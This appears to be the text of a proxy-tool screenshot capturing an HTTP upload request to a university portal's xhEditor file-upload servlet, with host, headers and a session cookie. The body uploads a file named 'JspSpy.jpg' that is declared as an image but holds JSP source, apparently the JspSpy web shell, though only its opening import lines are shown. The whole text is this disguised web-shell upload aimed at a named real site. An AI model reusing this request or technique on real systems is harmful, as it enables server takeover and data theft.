 Request
Response
Raw Params Headers Hex
Raw Hex
POST /dcp/FileUploadServlet?p=blog&type=1&sName=xhEditorUpload HTTP/1.1
Host: portal.nwpu.edu.cn
Proxy-Connection: keep-alive
Content-Length: 87555
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://portal.nwpu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykmixMQvDX6OBBENC
Referer:
http://portal.nwpu.edu.cn/dcp/forward.action?path=/portal/portal&p=blogHomePage
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=dVF5VB2d3tGGJG8vpVdvV2grQ4Rf69D33GGTVgGpS3mYTVXPQyDQ!578227853
------WebKitFormBoundarykmixMQvDX6OBBENC
Content-Disposition: form-data; name="filedata"; filename="JspSpy.jpg"
Content-Type: image/jpeg
□□<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>